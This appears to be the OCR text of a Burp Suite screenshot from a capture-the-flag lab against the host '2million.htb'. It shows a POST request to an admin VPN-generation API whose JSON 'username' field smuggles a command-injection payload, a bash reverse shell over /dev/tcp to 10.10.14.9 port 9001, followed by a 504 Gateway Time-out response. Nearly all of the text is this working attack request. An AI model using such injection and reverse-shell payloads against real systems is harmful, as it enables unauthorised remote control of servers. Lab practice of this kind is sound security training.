 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Content-type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Referer: http://2million.htb/api/v1/
10 Cookie: PHPSESSID=h1paqsn3b4rqisf17kgpk3b62j
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 76
13
14 {
"username":
"sysevil; bash -c 'bash -i >& /dev/tcp/10.10.1
4.9/9001 0>&1' #"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Wed, 14 Feb 2024 22:08:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15